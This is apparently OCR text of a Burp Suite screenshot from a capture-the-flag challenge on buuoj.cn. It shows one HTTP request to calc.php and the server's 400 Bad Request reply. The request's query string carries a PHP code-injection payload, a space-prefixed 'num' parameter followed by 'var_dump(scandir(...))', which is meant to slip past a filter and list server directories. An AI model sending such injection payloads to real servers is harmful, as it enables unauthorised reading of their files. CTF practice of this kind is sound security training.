 Request
Pretty Raw \n Actions
1 GET /calc.php?%20num=1;var_dump(scandir("\")) HTTP/1.1
2 Host: node3.buuoj.cn:25630
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://node3.buuoj.cn:25630/
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 19 Jan 2021 16:33:16 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 374
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html><head>
10 <title>400 Bad Request</title>
11 </head><body>
12 <h1>Bad Request</h1>
13 <p>Your browser sent a request that this server could not underst
/>
14 </p>
15 <hr>
16 <address>Apache/2.4.18 (Ubuntu) Server at
3142-91718148-2946-4c92-81c3-6db4321ad08c.1.x9uohgdqkcsu5b0mtqpq9
d_swarm_2 Port 80</address>
17 </body></html>